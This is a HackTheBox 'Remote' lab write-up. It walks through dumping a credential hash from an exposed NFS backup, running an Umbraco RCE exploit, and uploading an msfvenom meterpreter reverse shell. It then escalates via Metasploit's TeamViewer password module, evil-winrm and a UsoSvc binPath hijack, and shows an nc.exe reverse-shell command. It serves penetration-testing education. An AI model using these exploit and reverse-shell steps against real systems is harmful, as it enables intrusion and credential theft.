HackTheBox - Remote
Remote features an instance of Umbraco CMS which is vulnerable to an authenticated remote code execution (RCE). It starts with enumerating public NFS share to finds a set of credentials. These credentials allows me to gain a foothold in the system. Internal enumeration of the system with WinPEAS finds two privilege escalation vectors: TeamViewer7 and service abuse. TeamViewer7 is found to be vulnerable to CVE-2019–18988, and Metasploit has a module for this CVE and it allows me to obtain the TeamViewer credentials. The credentials can be used to login as administrator account. As an alternative, the user has a full access on UsoSvc service, and this can be abused to gain SYSTEM access.
Skills Learned
- NFS enumeration
- Umbraco CMS 7.12.4 exploitation
- Metasploit
Tools
- Kali Linux (Attacking Machine) - https://www.kali.org/
- Nmap - Preinstalled in Kali Linux
- metasploit - Preinstalled in Kali Linux
- nfs-common -
apt install nfs-common
Reconnaissance
Nmap
→ root@iamf «remote» «10.10.14.3»
$ nmap -sC -sV -oA scans/initial-remote '10.10.10.180'
-sC, to scan with default script-sV, to scan service version-oA, to save the output to all format (xml, nmap, gnmap)-v, verbose mode.
... <snip> ...
Host is up (0.20s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd #1
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) #2
|_http-title: Home — Acme Widgets
111/tcp open rpcbind 2–4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1–3 (RPC #100005) #3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
|_clock-skew: -25s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020–03–28T21:04:26
|_ start_date: N/A
... <snip> ...
The result shows a bunch of open ports.
Enumeration
TCP 21 - FTP
Anonymous login is allowed, but nothing here.
TCP 80 - Website

In contact menu, there’s a button that points to http://10.10.10.180/umbraco/#/login/false?returnPath=%252Fforms

The link brought me into the Umbraco’s login page.
TCP 2049 - NFS
NFS shares can be enumerated using the showmount command.
If you don’t have it, install with
sudo apt install nfs-common
→ root@iamf «remote» «10.10.14.3»
$ showmount -e '10.10.10.180'
Export list for 10.10.10.180:
/site_backups
I can mount the share to my Kali because it is accessible to everyone.
→ root@iamf «remote» «10.10.14.3»
$ mount -t nfs 10.10.10.180:/site_backups /mnt/iamf

When I ran the find command on the mounted NFS, I discovered two interesting files: embraco.config and umbraco.sdf.
→ root@iamf «iamf» «10.10.14.3»
$ find . -type f 2>/dev/null
...<snip>...
./App_Data/TEMP/PluginCache/umbraco-plugins.INTRANET.list
./App_Data/TEMP/PluginCache/umbraco-plugins.REMOTE.hash
./App_Data/TEMP/PluginCache/umbraco-plugins.REMOTE.list
./App_Data/umbraco.config
./App_Data/Umbraco.sdf
./App_Plugins/ModelsBuilder/modelsbuilder.controller.js
./App_Plugins/ModelsBuilder/modelsbuilder.htm
./App_Plugins/ModelsBuilder/modelsbuilder.resource.js
...<snip>...
umbraco.config is a config file formatted in xml and umbraco.sdf is a database file.

The config file doesn’t store credentials.
Since the database file is a binary, the strings and grep command can be used to display some readable strings such as “admin”.
→ root@iamf «remote» «10.10.14.3»
$ strings App_Data/umbraco.sdf | grep -i admin
...<snip>...
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{“hashAlgorithm”:”SHA1"}en-USf8512f97-cab1–4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{“hashAlgorithm”:”SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{“hashAlgorithm”:”SHA1"}admin@htb.localen-US82756c26–4321–4d27-b429–1b5c7c4f882f
User “admin” <admin@htb.local>192.168.195.1User “admin” <admin@htb.local>umbraco/user/password/changepassword change
User “admin” <admin@htb.local>192.168.195.1User “admin” <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User “SYSTEM” 192.168.195.1User “admin” <admin@htb.local>umbraco/user/saveupdating LastLoginDate,
...<snip>...

From the output above, I can only guess this is the correct pair of username and password. admin@htb.local:b8be16afba8c314ad33d812f22a04991b90e2aaa
The password that was identified as SHA1 can be cracked online with crackstation. The password is bacondandcheese
Foothold
Shell as IIS apppool
Access on Umbraco CMS
The credential can be used on Umbraco CMS.

I can see the CMS version by accessing the menu on the left side. A quick search on Google reveals the current version is vulnerable to RCE.

I copied the exploit and ran it.
→ root@iamf «Umbraco-RCE» «10.10.14.3»
$ python exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c powershell.exe -a ‘ls c:/’
Persistent Shell - Meterpreter
I can upgrade the RCE to a persistent shell by sending a PowerShell one liner payload or use msfvenom to craft a payload.
I don’t remember correctly, but I think I messed up with the one liner, so I go with
msfvenom.
Upload features from Umbraco didn’t restrict .exe file. It is located on /media and the directory of the uploaded file is located on C:/inetpub/wwwroot/media/[itemID]/payload.exe

I’ll create a executable reverse shell and upload it to Umbraco /media page and have listener using Metasploit listening on the specified port.
→ root@iamf «remote» «10.10.14.3»
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.23 LPORT=4444 -a x86 -f exe > fremote.exe
Then I’ll just execute my payload on C:/inetpub/wwwroot/media/1136/fremote.exe
→ root@iamf «remote» «10.10.14.3»
$ python exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c cmd.exe -a ‘C:/inetpub/wwwroot/media/1136/fremote.exe’

I can spawn PowerShell by typing
meterpreter > execute -f powershell.exe

Privilege Escalation
Shell as Administrator
For the last part, I have two options to gain administrator or system access: TeamViewer7 CVE-2019-18988 and abusing UsoSvc . For UsoSvc, I’m still unsure if it came from the box or was caused by other players, but I’ll show both.
TeamViewer7 CVE-2019-18988
WinPEAS shows there’s TeamViewer7 service currently running. This version is vulnerable to CVE-2019-18988
From https://nvd.nist.gov/vuln/detail/CVE-2019-18988:
It used a shared AES key for all installations since at least as far back as v7.0.43148, and used it for at least OptionsPassword AES in the current version of the product
========================================(Services Information)========================================
... <snip> ...
TeamViewer7(TeamViewer GmbH - TeamViewer 7)["C:\Program Files (x86)\TeamViewer\Version7\TeamViewer_Service.exe"] - Auto - Running
TeamViewer Remote Software
=================================================================================================
UsoSvc(Update Orchestrator Service)[cmd \c C:\Users\nc.exe 10.10.14.8 4444 -e cmd.exe] - Auto - Stopped - No quotes and Space detected
YOU CAN MODIFY THIS SERVICE: AllAccess, Start
Manages Windows Updates. If stopped, your devices will not be able download and install latest udpates.
=================================================================================================
... <snip> ...
Because metasploit has a post module for that CVE, so I could simply background the current session and run the post module.
meterpreter > run post/windows/gather/credentials/teamviewer_passwords


Remote Access - Evil-WinRM
The password itself is reused by the administrator account.
→ root@iamf «remote» «10.10.14.3»
$ evil-winrm -u administrator -p '!R3m0te!' -i htb.remote
(Alternative) Abusing UsoSvc service
If this service was originally from the box, I could just modify the UsoSvc executable path to point to my previous uploaded payload
PS C:\> sc.exe config usosvc binPath="C:/inetpub/wwwroot/media/1136/fremote.exe"
I’ll set netcat listener on port 4444
→ root@iamf «remote» «10.10.14.3»
$ nc -nvlp 4444
Now on Remote, I can just start the service.
PS C:\> sc.exe start usosvc
I don’t have any screenshots, but that should work.